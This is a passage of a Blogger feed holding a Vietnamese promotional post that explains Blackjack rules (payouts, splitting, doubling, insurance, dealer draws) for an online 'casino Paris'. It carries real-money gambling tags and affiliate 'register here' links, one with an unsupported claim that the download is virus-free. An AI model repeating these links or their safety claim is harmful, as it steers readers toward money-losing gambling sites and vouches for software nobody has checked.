style=\"font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8999031418737046827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8999031418737046827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html","title":"Cách chơi game bài cược Baccarat tại casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s72-c\/Screen.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7637955402301046529"},"published":{"$t":"2016-03-21T09:31:00.013-07:00"},"updated":{"$t":"2021-09-01T20:38:07.235-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blackjack paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược BlackJack casino Paris"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Blackjack tại casino Paris\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỔNG QUAN VỀ GAME\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChào mừng bạn đến với nhiều ván bài Blackjack. Sáu (6) bộ\nbài được sử dụng để chơi phiên bản này. Mỗi người chơi chỉ chơi để chống lại\nnhà cái (tức là ngân hàng), độc lập với các người chơi khác. Mục tiêu của bạn với\ntư cách người chơi là rút các lá bài (tức là rút bài) cho đến khi ván bài của bạn\nlên đến 21, hoặc đến càng gần càng tốt mà không vượt quá 21. Nếu hai lá bài đầu\ntiên của bạn tổng số 21, bạn có Blackjack!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC QUY LUẬT\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu tổng giá trị các là bài của bạn gần 21 hơn so với nhà\ncái, bạn giành chiến thắng nhiều như bạn đã cược. Nếu bạn có Blackjack, bạn\ngiành chiến thắng 3 đến 2 lần cược đặt của bạn (giả sử nhà cái cũng không có\nBlackjack).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003ELá Ách được tính là 1 hoặc 11, các lá bài được hóa thành 10,\nvà các lá bài còn lại sẽ theo giá trị con số của chúng.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu như tổng số lá bài của bạn vượt quá 21, bạn sẽ bị quắc\nvà thua cược đặt của bạn. Nếu bạn có cùng tổng số lá bài như nhà cái, từ 17 trở\nlên, không ai thắng và bạn sẽ lấy lại tiền cược của bạn, điều này được gọi là đẩy.\nBlackjack đánh bại số điểm 21.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrò chơi Blackjack tại Casino của chúng tôi theo tiêu chuẩn\nquy tắc \"Las Vegas Strip\", với các trường hợp ngoại lệ sau đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Các bộ bài được xáo\ntrộn sau mỗi vòng. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể xẻ\nbài chỉ một lần. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể\ntăng gấp đôi sau khi xẻ bài. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể xẻ\n2 ván bài \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Không đầu hàng muộn\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Nhà cái chỉ kiểm\ntra Blackjack nếu lá bài mở của mình là một lá Ách và bảo hiểm được lấy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi chỉ có\nthể tăng gấp đôi vào 10 và 11.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC GIỚI HẠN CƯỢC\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược tối thiểu trong Blackjack là 1.00, và cược tối đa là\n100.00.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELỰA CHỌN NGƯỜI CHƠI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXẺ BÀI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu hai lá bài đầu tiên của bạn có cùng một giá trị, bạn có\nthể xẻ chúng thành hai ván bài riêng biệt, đặt cược thứ hai có giá trị như\nnhau. Sau đó bạn tiến hành rút các lá bài như bình thường. Tuy nhiên, nếu bạn xẻ\nhai lá Ách, bạn chỉ nhận được thêm một lá bài cho mỗi ván bài. Nếu bạn xẻ hai\nlá Ách và một trong những ván bài của bạn có tổng cộng 21, điều này không được\ncoi là Blackjack, nhưng 21. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt Cược Gấp Đôi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã được chia hai lá bài, và nghĩ rằng một lá bài nữa\nsẽ cung cấp cho bạn một vị trí để đánh bại ván bài của nhà cái, bạn có thể đặt\ncược gấp đôi. Cược của bạn được tăng gấp đôi, và bạn được phép rút bài và chỉ\nnhận được thêm một lá bài.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười chơi chỉ có thể tăng gấp đôi nếu ván bài của họ hiển\nthị 10 hoặc 11.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBẢO HIỂM\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảo hiểm là một trò chơi riêng trong Blackjack, và cung cấp\ncho bạn cơ hội để bảo vệ mình khi bạn tin rằng nhà cái có thể có Blackjack. Nếu\nlá bài đầu tiên của nhà cái là một là Ách, nó được coi là có một cơ hội nhận được\nBlackjack. Nếu bạn tin rằng lá bài tối của nhà cái có giá trị là 10, bạn có thể\nmua bảo hiểm để chống lại Blackjack nhà cái với giá một nửa cược đặt ban đầu của\nbạn. Nếu nhà cái có Blackjack, bảo hiểm trả 2 đến 1, tương ứng với số tiền đặt\ncược ban đầu của bạn. Nếu bạn đã mua bảo hiểm, và nhà cái không có Blackjack, bạn\nsẽ bị mất bảo hiểm của bạn. Cược đặt ban đầu của bạn sẽ được giải quyết bằng\ncách so sánh các lá bài của bạn với nhà cái. Nếu cả bạn và nhà cái đều có\nBlackjack, kết quả trò chơi sẽ là đẩy.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC QUY LUẬT CHO NHÀ CÁI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái phải rút các lá bài cho đến khi anh ấy có ít nhất\n17; nhà cái rút bài mềm 17 (điều này là khi nhà cái có một lá Ách được tính là\n11). Nếu nhà cái có 16, anh ấy phải lấy một lá bài khác. Nhà cái có thể không\nquyết định có hay không rút một lá bài dựa trên ván bài của bạn, nhưng phải\ntuân theo các quy luật nhà cái hiện có.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrong phần sau đây, bạn sẽ tìm thấy một số lời khuyên chung\ncho người mới bắt đầu vào chiến lược Blackjack cơ bản.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECHIẾN LƯỢC BLACKJACK CƠ BẢN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐây là một hướng dẫn cơ bản khi đứng, rút bài, xẻ bài, hoặc\ngấp đôi.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMột số hình ảnh giao diện sau khi bạn \u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\"\u003Eđăng ký\u003C\/a\u003E \u003C\/b\u003E\u003C\/span\u003Etham gia chơi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể chọn phòng chơi tùy theo số tiền mà bạn gửi vào :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr 